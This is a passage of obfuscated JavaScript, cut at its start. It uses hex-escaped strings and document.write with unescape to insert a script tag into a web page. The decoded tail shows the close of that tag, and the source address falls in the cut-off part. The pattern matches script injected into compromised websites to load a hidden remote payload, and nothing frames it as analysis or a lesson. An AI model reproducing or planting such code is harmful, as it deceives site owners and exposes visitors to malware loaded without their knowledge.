33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x36\x25\x33\x35\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xddeb[1]](unescape(_0xddeb[0]))}